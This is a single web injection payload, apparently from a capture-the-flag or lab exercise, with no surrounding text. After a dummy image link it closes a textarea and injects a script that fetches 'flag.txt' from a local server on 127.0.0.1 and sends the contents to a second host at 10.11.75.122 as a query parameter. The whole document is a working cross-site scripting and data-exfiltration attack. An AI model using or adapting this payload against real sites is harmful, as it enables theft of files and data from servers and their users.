 </textarea><script>async function a() {const res1 = await fetch('http://127.0.0.1:8080/flag.txt');const b = await res1.text();const res2 = await fetch('http://10.11.75.122:8000?a=' + b);}a();</script>